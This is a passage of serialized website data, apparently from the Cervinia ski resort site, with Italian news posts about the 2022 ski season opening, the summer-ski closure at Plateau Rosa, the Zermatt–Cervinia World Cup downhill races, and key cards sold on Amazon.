neve",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221016_Controllo_neve_FIS.pdf"}],sidebar_title:c,sidebar:[]},{title:"Cervinia dal 1° ottobre  si inaugura la stagione invernale più lunga di sempre.",slug:"cervinia-anticipa-lapertura-il-1-ottobre-si-inaugura-una-stagione-invernale-ricca-di-novita",excerpt:"Nuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti. In attesa che [&hellip;]",content:"\u003Cp\u003ENuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti.\u003C\u002Fp\u003E\n\u003Cp\u003EIn attesa che le condizioni meteorologiche permettano la messa in funzione degli impianti sul versante italiano, che si estende dai 2'050 metri del villaggio di Cervinia ai 3'899 della Gobba di Rollin, da sabato 1° ottobre sarà possibile sciare sul ghiacciaio, versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando il meteo lo consentirà, sul lato italiano riaprirà il Bike Park, uno dei più famosi delle Alpi: i biker potranno così sfruttare i favolosi tracciati tra Plan Maison e Breuil-Cervinia e godere della splendida cornice autunnale del Cervino Ski Paradise, con un biglietto giornaliero proposto al costo promozionale di 15,00 €. La rete di percorsi rimarrà aperta fino a quando le condizioni di sicurezza dei tracciati lo permetteranno.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EIl 29 e 30 ottobre e il 5 e 6 novembre\u003C\u002Fem\u003E, poi, il comprensorio ospiterà le gare di Coppa del Mondo, con due discese libere maschili e due femminili. In queste date, in caso di apertura allo sci del comprensorio, l’accesso agli impianti sarà limitato. La telecabina Plan Maison-Cime Bianche Laghi sarà infatti riservata agli spettatori in possesso del biglietto di accesso al Parterre della Coppa del Mondo, mentre la funivia Cime Bianche Laghi - Plateau Rosa verrà utilizzata esclusivamente dagli atleti.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003EFra le novità della stagione del Cervino Ski Paradise, a Valtournenche si segnala la nuova seggiovia Gran Sometta, impianto a sei posti e con cupola di protezione che va a sostituire l’omonima sciovia, mentre a Cervinia la nuova pista n. 34 collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Bardoney e un nuovo tapis roulant coperto entrerà in funzione al campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista?bookable_y_n_a=a\"\u003E\u003Cem\u003EDal 29 Settembre\u003C\u002Fem\u003E sarà possibile effettuare l'acquisto dei biglietti ONLINE sul nostro shop dedicato.\u003C\u002Fa\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cem\u003EDal 30 Settembre\u003C\u002Fem\u003E dalle ore 13:00 alle ore 16:00, l'acquisto degli skipass stagionali potrà essere effettuato anche presso le biglietterie di Breuil - Cervinia.\u003C\u002Fp\u003E\n",date:"29\u002F09\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-scaled.jpg",p,1480,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1024x592.jpg",e,592,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-300x173.jpg",f,173,a]},video_id:"\u002FCrYMxKQHar8"},{image:{full:[ga,p,bm,b],fullhd:[gb,d,m,a],fullhd_header:[gc,d,k,a],card:[gd,i,g,a],listing:[ge,j,h,a],large:[gf,e,bn,a],medium:[gg,f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Gli impianti di risalita di Zermatt comunicano la chiusura temporanea dell’attività di sci estivo a Plateau Rosa",slug:"chiusura-tempoanea-sci-estivo",excerpt:"I forti movimenti del ghiacciaio hanno un impatto sull&#8217;attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza [&hellip;]",content:"\u003Cp\u003EI forti movimenti del ghiacciaio hanno un impatto sull'attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza di neve e temperature elevate anche ad alta quota, si ripercuotono sulla manutenzione tecnica degli impianti di risalita e sulla preparazione delle piste, operazioni che diventano sempre più impegnative, facendo sì che al momento non possano essere garantiti gli standard usuali. La decisione tiene conto delle elevate garanzie di sicurezza che Zermatt Bergbahnen (Impianti di risalita di Zermatt) garantisce ai suoi ospiti e alle squadre di sci.\u003C\u002Fp\u003E\n\u003Cp\u003ESi tratta di una interruzione temporanea dell'attività sciistica estiva, durante la quale però continueranno i lavori di manutenzione delle piste e degli impianti di risalita. Anche i tracciati di allenamento verranno preparati in modo da poter essere riutilizzati in qualsiasi momento.\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista per la Coppa del Mondo di sci \"Gran Becca\", sulla quale si svolgeranno due gare di discesa libera maschile il 29 e 30 ottobre 2022 e due gare di discesa libera femminile il 5 e 6 novembre 2022, è già pronta per metà del tratto che corre in territorio svizzero. I lavori continueranno poi sul resto del percorso svizzero e successivamente su quello italiano, in modo che la \"Gran Becca\" sia pronta per le gare già a partire da inizio ottobre 2022.\u003C\u002Fp\u003E\n",date:"26\u002F07\u002F2022",hero_slider:[],links:[{title:"Scarica il comunicato stampa completo",description:c,link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FCS_Chiusura-sci-estivo.pdf"}],sidebar_title:aR,sidebar:[{icon:av,content_type:bo,text:"+41 (0)27 966 01 01 "},{icon:X,content_type:X,text:"markus.hasler@zbag.ch"},{icon:gh,content_type:gi,text:"https:\u002F\u002Fmatterhornparadise.ch"}]},{title:"Matterhorn Cervino Speed Opening»: il successo attraverso l’innovazione",slug:"matterhorn-cervino-speed-opening-il-successo-attraverso-linnovazione",excerpt:"&nbsp; Mancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-16024 aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002F1-300x111.png\" alt=\"\" width=\"300\" height=\"111\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EMancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: la «Matterhorn Cervino Speed Opening». Il 29\u002F30 ottobre e il 5\u002F6 novembre 2022, le atlete e gli atleti dello sci alpino si potranno confrontare per la prima volta nelle quattro discese libere di Zermatt\u002FCervinia, tappe di apertura della stagione delle discipline di velocità. Accanto alla prima assoluta rappresentata dal coinvolgimento di due nazioni, gli organizzatori presentano diverse altre novità.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EL’attesa si conclude – dalle ore 18:00 del 30 agosto 2022 saranno finalmente disponibili su \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E le diverse categorie di biglietti per gli appuntamenti della «Matterhorn Cervino Speed Opening» –. Basandosi sulla portata degli impianti di risalita e sulla capacità della zona di arrivo, il numero massimo di spettatori è stato limitato a 6'000 a gara. I posti saranno disponibili in prevendita online nell’ottica del «first come, first served». Per la prima volta in una gara della Coppa del Mondo di Sci, dalla zona di arrivo gli spettatori potranno vedere i due terzi della discesa, compreso l’attraversamento del confine. Il primo tratto di gara, che va dalla partenza situata tra gli arrivi dei due skilift di Plateau Rosa sino al confine italiano, potrà essere seguito dalla pista da sci. Inoltre, è prevista una Public Viewing Zone a Testa Grigia. Sul versante italiano si assisterà alle gare dalla zona di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa «Gran Becca» prende forma\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe limitate precipitazioni nevose dell’inverno e le alte temperature degli ultimi mesi hanno lasciato i loro segni anche sul ghiacciaio del Teodulo. Nonostante questo, il comprensorio sciistico estivo è regolarmente in funzione e gli ski team possono usufruire di condizioni ottimali per i loro allenamenti. Sul versante svizzero, metà del tracciato della «Gran Becca» è già predisposto per le gare e può essere utilizzato per la preparazione degli atleti. I lavori sul ghiacciaio, sulla traversa che porta al confine e sul tratto italiano proseguiranno senza sosta nelle prossime settimane. Per la sezione inferiore del percorso, che non si sviluppa sul ghiacciaio, sono stati predisposti dei depositi di neve prevalentemente naturale. Inoltre, con temperature inferiori allo zero, questa sezione può essere innevata artificialmente in massimo 72 ore. «Sino a metà ottobre abbiamo bisogno di 3-4 notti fredde e di precipitazioni nevose sul ghiacciaio. Uno scenario meteorologico che in autunno, a quote superiori ai 3'000 metri, è assolutamente realistico. Siamo fiduciosi che gli appuntamenti della prima edizione della “Matterhorn Cervino Speed Opening” possano regolarmente svolgersi secondo i piani previsti, consci del fatto che negli sport outdoor la natura e il meteo hanno comunque l’ultima parola», così guarda al futuro Franz Julen, Presidente del Comitato Organizzatore.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOra sono noti anche i nomi dei passaggi chiave della «Gran Becca», che prendono ispirazione dalla natura e dall’ambiente circostante. I tre salti si chiamano «Matterhorn», «Furggen» e «Cime Bianche», mentre «Traversa Sérac» (in direzione del confine Svizzera\u002FItalia), «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa» sono i nomi dati ai passaggi principali.\u003C\u002Fp\u003E\n\u003Cp\u003EGià allo Start le atlete e gli atleti che si confronteranno nella «Matterhorn Cervino Speed Opening» troveranno un’innovazione. Per la prima volta nella storia della Coppa del Mondo di sci alpino, infatti, il cancelletto di partenza sarà ospitato in un guscio leggero e pneumatico, prodotto senza l’utilizzo di combustibili fossili: una struttura temporanea «effimera», dotata di impianto fotovoltaico, che potrà essere montata e smontata nel giro di poche ore.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUna sfida logistica impegnativa\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVisto che, a differenza della maggior parte delle gare previste dal calendario di Coppa del Mondo, il tracciato di gara e soprattutto la zona di arrivo si trovano più di 1'000 metri a monte dei villaggi di Zermatt e Cervinia, agli organizzatori è richiesto un capolavoro logistico. Le squadre maschili pernotteranno a Zermatt mentre quelle femminili a Cervinia. Il sorteggio dei pettorali e la premiazione avranno luogo venerdì e sabato sera alternativamente a Zermatt e Cervinia: il primo fine settimana il palco sarà ospitato dalla località svizzera, con collegamento live a Cervinia, nel secondo weekend sarà invece il turno del centro valdostano.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli esperti sono al lavoro\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa Società svizzera di radiotelevisione (SSR), sotto la direzione di Beat Zumstein (produttore) e Beni Giger (regista), si occuperà della produzione televisiva dello spettacolo della Coppa del Mondo ai piedi del Cervino. Tutte le gare di sci alpino ai Giochi Olimpici, a partire da Torino 2006, sono state seguite con successo da questo duo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa preparazione procede a pieno ritmo\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENonostante le tempistiche serrate, il Comitato Organizzatore della «Matterhorn Cervino Speed Opening» è assolutamente ottimista: «I lavori di preparazione fervono. Le responsabilità e i compiti sono ripartiti tra diverse figure, la collaborazione tra le parti interessate, in particolare con le due Federazioni nazionali di Sport Invernali Swiss-Ski e FISI, procede in maniera ottimale e tutti i soggetti coinvolti sono al lavoro motivati ed entusiasti», dice Franz Julen, Presidente del Comitato Organizzatore. La FIS ha già effettuato quattro ispezioni ed è molto soddisfatta di come procedono i preparativi: «Ci hanno solamente suggerito alcune migliorìe che verranno prontamente messe in opera», commenta Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFacts and Figures della «Matterhorn Cervino Speed Opening»\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDate:                                                                     29.\u002F30.10.2022 e 5.\u002F6.11.2022\u003C\u002Fp\u003E\n\u003Cp\u003EPista:                                                                     Gran Becca\u003C\u002Fp\u003E\n\u003Cp\u003EPartenza:                                                              Arrivo degli skilift di Plateau Rosa (3’720 metri), Zermatt, Svizzera\u003C\u002Fp\u003E\n\u003Cp\u003EArrivo:                                                                  Laghi Cime Bianche (2'835 metri), Cervinia, Italia\u003C\u002Fp\u003E\n\u003Cp\u003EDislivello:                                                             885 metri\u003C\u002Fp\u003E\n\u003Cp\u003ELunghezza:                                                           3’700 metri ca.\u003C\u002Fp\u003E\n\u003Cp\u003EPendenza massima:                                            60 %\u003C\u002Fp\u003E\n\u003Cp\u003EVelocità massima prevista:                              135 km\u002Fh\u003C\u002Fp\u003E\n\u003Cp\u003ESalti:                                                                      «Matterhorn», «Furggen» e «Cime Bianche»\u003C\u002Fp\u003E\n\u003Cp\u003EAltri passaggi chiave:                                          «Traversa Sérac», «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa»\u003C\u002Fp\u003E\n\u003Cp\u003EPer ulteriori informazioni:                                \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"14\u002F07\u002F2022",hero_slider:[{image:{full:[ga,p,bm,b],fullhd:[gb,d,m,a],fullhd_header:[gc,d,k,a],card:[gd,i,g,a],listing:[ge,j,h,a],large:[gf,e,bn,a],medium:[gg,f,aA,a]},video_id:b},{image:{full:[gj,E,aC,b],fullhd:[gj,E,aC,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-300x169.jpg",f,w,a]},video_id:"KOPp5hCarJ4"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-scaled.jpg",p,bm,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1024x635.jpg",e,bn,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-300x186.jpg",f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervino Spa e Amazon",slug:"cervino-spa-e-amazon",excerpt:"Comunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due [&hellip;]",content:"\u003Cp\u003EComunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due versioni cofanetto :\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Limited-Edition\u002Fdp\u002FB0B1DKG7JQ\u002Fref=sr_1_2?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-2\"\u003E\u003Cem\u003ELIMITED EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Exclusive-Edition\u002Fdp\u002FB0B3X9X6BN\u002Fref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-1\"\u003E\u003Cem\u003EEXCLUSIVE EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVi informiamo inoltre che nell'ambito di un più ampio  processo di crescita e sviluppo del Market Amazon , alla partenza della \u003Cstrong\u003Efunivia Breuil Cervinia -  Plan Maison, \u003C\u002Fstrong\u003E(si trova accanto agli ascensori, all’imbarco della funivia per Plan Maison ed è identificabile come “vanno”) è stato posizionato il nuovo \u003Ca href=\"https:\u002F\u002Fwww.google.it\u002Fmaps\u002F@45.9339065,7.6334539,71m\u002Fdata=!3m1!1e3\"\u003E\u003Cstrong\u003EAmazon Locker Hub\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E. , dove potrete  ricevere e inviare i vostri pacchi in qualsiasi momento \u003Ca href=\"https:\u002F\u002Fgoo.gl\u002Fmaps\u002FdJGx3pcpBcFvM1sFA\"\u003Evisualizza su Google Maps.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01.png",2250,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-scaled.jpg",D,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-576x1024.jpg",x,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-169x300.jpg",w,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-scaled.jpg",D,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-576x1024.jpg",x,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-169x300.jpg",w,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 25 Giugno Cervino Ski Paradise inaugura la stagione dello Sci Estivo e il bike park",slug:"il-25-giugno-cervino-ski-paradise-inaugura-la-stagione-dello-sci-estivo-e-il-bike-park",excerpt:"Nel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: sono \u003Cem\u003Ecirca 20  chilometri\u003C\u002Fem\u003E di tracciati del comprensorio sciistico estivo più grande e alto d’Europa, che culmina ai 3.883 metri del Piccolo Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EDa Breuil-Cervinia (2’050 metri) il ghiacciaio (in territorio svizzero) è raggiungibile con gli impianti che, in poco più di mezz’ora, salgono a Plateau Rosa (3’500 metri). Sono numerosi i campioni dello sci e le squadre nazionali che scelgono Cervinia-Zermatt per i propri allenamenti, grazie alle condizioni ottimali e a piste a loro riservate, ma il comprensorio è adatto a sciatori e snowboarder di tutti i livelli.\u003C\u002Fp\u003E\n\u003Cp\u003ERider e freestyler hanno come punto di riferimento lo “Snowpark Zermatt”\u003Cbr \u002F\u003E\n(apertura prevista dal 02\u002F07\u002F2022), la più grande struttura su ghiacciaio di questa tipologia.\u003C\u002Fp\u003E\n\u003Cp\u003ELa stagione dello sci estivo, con vista sulla spettacolare piramide del Cervino, ha inizio \u003Cem\u003Eil 25 giugno\u003C\u002Fem\u003E e si conclude il \u003Cem\u003E4 settembre 2022\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questo periodo la biglietteria di Breuil-Cervinia apre già dalle ore \u003Cem\u003E06:30\u003C\u002Fem\u003E per gli alpinisti e gli escursionisti che intendono avventurarsi sul ghiacciaio o per I bikers che voranno usufruire del \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fcosa-fare\u002Fbike-park\"\u003Ebike park\u003C\u002Fa\u003E con prima corsa prevista alle \u003Cem\u003E06:45.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti del comprensorio sciistico sono invece in funzione tutti i giorni dalle 9 alle 14, salvo conferma di apertura delle piste sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questa prima fase di apertura sul lato svizzero  saranno aperte le ancore : Plateau Rosà 1 -  Grenzlift – e Gobba di Rollin (Plateau Breithorn) con le piste 83 – 84 – 85 - 86 -87 – 88 (chiusa la pista di rientro \u003Cstrong\u003ETrockener Steg\u003C\u002Fstrong\u003E)\u003C\u002Fp\u003E\n\u003Cp\u003EPer verificare l’apertura degli impianti, consultare \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003ECervino Ski Paradise\u003C\u002Fa\u003E e \u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FInformazioni\u002FOrari-di-servizio\u002FImpianti-e-piste\"\u003EMatterhorn Ski Paradise\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESulla homepage di cervinia.it l’informazione dell’apertura del collegamento con la svizzera viene riportata in tempo reale sotto “Live now: collegamento con 